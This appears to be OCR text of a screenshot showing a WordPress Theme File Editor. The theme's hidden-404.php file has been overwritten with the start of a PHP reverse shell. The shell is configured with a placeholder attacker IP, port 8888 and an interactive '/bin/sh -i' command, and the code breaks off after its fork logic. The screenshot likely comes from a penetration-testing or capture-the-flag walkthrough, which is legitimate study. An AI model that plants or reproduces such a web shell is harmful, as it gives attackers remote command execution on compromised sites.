 Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Users
Tools
Available Tools
Import
Export
Site Health
Export Personal Data
Erase Personal Data
Theme File Editor
Plugin File Editor
Settings
Collapse menu
Edit Themes
Twenty Twenty-Three: hidden-404.php (patterns/hidden-404.php)
Select theme to edit: Twenty Twenty-Th
Selected file content:
1 <?php
2
3 $VERSION = "1.0";
4 $ip = 'XXX.XXX.XXX.XXX';  // CHANGE THIS
5 $port = 8888;       // CHANGE THIS
6 $chunk_size = 1400;
7 $write_a = null;
8 $error_a = null;
9 $shell = 'uname -a; w; id; /bin/sh -i';
10 $daemon = 0;
11 $debug = 0;
12
13 //
14 // Daemonise ourself if possible to avoid zombies later
15 //
16
17 // pcntl_fork is hardly ever available, but will allow us to daemonise
18 // our php process and avoid zombies.  Worth a try...
19 if (function_exists('pcntl_fork')) {
20     // Fork and have the parent process exit
21     $pid = pcntl_fork();
22
23     if ($pid == -1) {
24         printit("ERROR: Can't fork");
25         exit(1);
Documentation: Function Name...
Look Up
Update File
Theme Files
Stylesheet
(style.css)
parts
templates
styles
Theme Styles & Block
(theme.json)
assets
patterns
call-to-action.php
footer-default.php
hidden-404.php
hidden-comments.p
hidden-no-results.p
post-meta.php
readme.txt